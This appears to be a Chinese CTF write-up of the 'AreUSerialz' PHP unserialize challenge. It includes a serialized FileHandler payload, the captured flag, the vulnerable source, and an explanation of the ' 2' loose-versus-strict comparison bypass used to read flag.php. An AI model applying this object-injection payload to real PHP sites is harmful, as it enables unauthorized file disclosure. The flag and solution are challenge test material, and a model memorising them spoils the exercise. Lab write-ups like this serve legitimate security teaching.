AreUSerialz
创始人
2025-05-30 15:18:56
AreUSerialz
- 一、答案
- 二、解题流程
一、答案
题目地址如下所示:
AreUSerialz
poc如下所示:
/?str=O:11:“FileHandler”:3:{s:2:“op”;s:2:" 2";s:8:“filename”;s:8:“flag.php”;s:7:“content”;s:2:“xx”;}
flag:
ctfhub{96e5b05df6c9444d3fcda946}
二、解题流程

如下代码所示,是该题的代码:
protected $op;protected $filename;protected $content;function __construct() {$op = "1";$filename = "/tmp/tmpfile";$content = "Hello World!";$this->process();}public function process() {if($this->op == "1") {$this->write();} else if($this->op == "2") {$res = $this->read();$this->output($res);} else {$this->output("Bad Hacker!");}}private function write() {if(isset($this->filename) && isset($this->content)) {if(strlen((string)$this->content) > 100) {$this->output("Too long!");die();}$res = file_put_contents($this->filename, $this->content);if($res) $this->output("Successful!");else $this->output("Failed!");} else {$this->output("Failed!");}}private function read() {$res = "";if(isset($this->filename)) {$res = file_get_contents($this->filename);}return $res;}private function output($s) {echo "[Result]:
";echo $s;}function __destruct() {if($this->op === "2")$this->op = "1";$this->content = "";$this->process();}}function is_valid($s) {for($i = 0; $i < strlen($s); $i++)if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))return false;return true;
}if(isset($_GET{'str'})) {$str = (string)$_GET['str'];if(is_valid($str)) {$obj = unserialize($str);}}
整个代码的流程如下所示:

- 首先第一步读取的字符串应该是什么
public $op = ' 2';public $filename = 'flag.php';public $content = 'xx'; } $a = new FileHandler(); $b = serialize($a); echo $b . PHP_EOL; //我们的目标就是得到$b $c = unserialize($b); echo $c->op; ?> - 由于:
function __destruct() {if($this->op === "2")$this->op = "1";所以,
public $op = ' 2';绕过 - 由于第五步:
private function read() {$res = "";if(isset($this->filename)) {$res = file_get_contents($this->filename);}return $res; }所以,
public $filename = 'flag.php';读取flag
相关内容
热门资讯
北京的名胜古迹 北京最著名的景...
北京从元代开始,逐渐走上帝国首都的道路,先是成为大辽朝五大首都之一的南京城,随着金灭辽,金代从海陵王...
北京的名胜古迹 北京最著名的景...
北京从元代开始,逐渐走上帝国首都的道路,先是成为大辽朝五大首都之一的南京城,随着金灭辽,金代从海陵王...
苗族的传统节日 贵州苗族节日有...
【岜沙苗族芦笙节】岜沙,苗语叫“分送”,距从江县城7.5公里,是世界上最崇拜树木并以树为神的枪手部落...
世界上最漂亮的人 世界上最漂亮...
此前在某网上,选出了全球265万颜值姣好的女性。从这些数量庞大的女性群体中,人们投票选出了心目中最美...
长白山自助游攻略 吉林长白山游...
昨天介绍了西坡的景点详细请看链接:一个人的旅行,据说能看到长白山天池全凭运气,您的运气如何?今日介绍...